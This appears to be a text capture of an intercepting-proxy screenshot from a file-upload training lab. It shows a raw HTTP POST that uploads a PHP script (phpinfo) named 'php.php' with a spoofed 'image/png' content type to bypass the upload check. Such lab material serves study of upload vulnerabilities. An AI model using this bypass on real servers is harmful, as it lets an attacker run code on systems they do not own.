 Request to http://10.1.1.7:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 10.1.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------14033871503835185737210323771
8 Content-Length: 361
9 Origin: http://10.1.1.7
10 Connection: close
11 Referer: http://10.1.1.7/Pass-01/index.php
12 Cookie: JSESSIONID=r_fsB44J_Hkhz--aQR77UcxBi0xXw80p8f_pao0g_UKobHwX7P-j!-1149311103
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14033871503835185737210323771
16 Content-Disposition: form-data; name="upload_file"; filename="php.php"
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------14033871503835185737210323771
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------14033871503835185737210323771--
27